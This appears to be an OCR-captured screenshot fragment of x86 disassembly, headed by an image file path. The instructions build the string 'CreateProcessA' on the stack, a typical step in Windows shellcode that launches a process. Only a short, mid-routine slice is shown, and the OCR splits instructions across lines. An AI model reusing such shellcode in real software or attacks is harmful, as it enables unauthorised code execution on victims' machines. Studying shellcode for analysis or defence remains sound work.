
%ecx

  83:	ff d0                	call   
*%eax

  85:	59                   	pop    
%ecx

  86:	31 d2                	xor    
%edx,%edx

  88:	68 73 41 42 42       	push   
$0x42424173

  8d:	66 89 54 24 02       	mov    
%dx,0x2(%esp)

  92:	68 6f 63 65 73       	push   
$0x7365636f

  97:	68 74 65 50 72       	push   
$0x72506574

  9c:	68 43 72 65 61       	push   
$0x61657243

  a1:	8d 14 24             	lea    
(%esp),%edx

  a4:	51                   	push   